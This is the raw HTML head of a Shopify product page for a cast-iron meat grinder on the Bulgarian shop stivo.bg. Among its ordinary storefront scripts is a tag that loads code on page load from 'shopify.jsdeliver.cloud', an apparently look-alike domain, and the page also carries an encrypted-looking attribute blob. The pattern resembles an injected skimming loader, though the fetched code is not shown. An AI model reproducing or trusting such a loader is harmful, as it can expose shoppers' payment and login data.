

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/ro/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32
body_size: 44844
content:
<!doctype html>
<html class="no-js" lang="ro">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/ro/products/%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b5%d1%81%d0%be%d0%bc%d0%b5%d0%bb%d0%b0%d1%87%d0%ba%d0%b0-32">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Чугунена месомелачка №32
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="Характеристики:Месомелачка чугунена отливка (Ръмуния)№32: 1 бр.Шайба за въртене ръчно/ремък: 1 бр.Нож: 2 бр.Решетка: 2 бр. - 6мм, 8ммФуния: 3 бр.Тегло: 9кг.">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/ro/products/%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b5%d1%81%d0%be%d0%bc%d0%b5%d0%bb%d0%b0%d1%87%d0%ba%d0%b0-32">
<meta property="og:title" content="Чугунена месомелачка №32">
<meta property="og:type" content="product">
<meta property="og:description" content="Характеристики:Месомелачка чугунена отливка (Ръмуния)№32: 1 бр.Шайба за въртене ръчно/ремък: 1 бр.Нож: 2 бр.Решетка: 2 бр. - 6мм, 8ммФуния: 3 бр.Тегло: 9кг."><meta property="og:image" content="http://stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="38,30">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Чугунена месомелачка №32">
<meta name="twitter:description" content="Характеристики:Месомелачка чугунена отливка (Ръмуния)№32: 1 бр.Шайба за въртене ръчно/ремък: 1 бр.Нож: 2 бр.Решетка: 2 бр. - 6мм, 8ммФуния: 3 бр.Тегло: 9кг.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/ro/products/%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b5%d1%81%d0%be%d0%bc%d0%b5%d0%bb%d0%b0%d1%87%d0%ba%d0%b0-32.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ro/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"d2bfceb0-6b7f-4369-8de3-4d274dc61e01-1769808894","pageurl":"stivo.bg\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32","u":"cffa4f1d5660","p":"product","rtyp":"product","rid":8620464505165};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?v=2384"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Чугунена месомелачка №32",
          ProductID: 8620464505165,
          Categories: [],
          ImageURL: "https://stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500_grande.jpg?v=1690972267",
          URL: "https://stivo.bg/ro/products/%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b5%d1%81%d0%be%d0%bc%d0%b5%d0%bb%d0%b0%d1%87%d0%ba%d0%b0-32",
          Brand: "Stivo.bg",
          Price: "€38,30",
          Value: "38,30",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c054d-9034-7c9d-9c27-502385c9ab0b/opus-cart-drawer-cart-upsell-3026/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
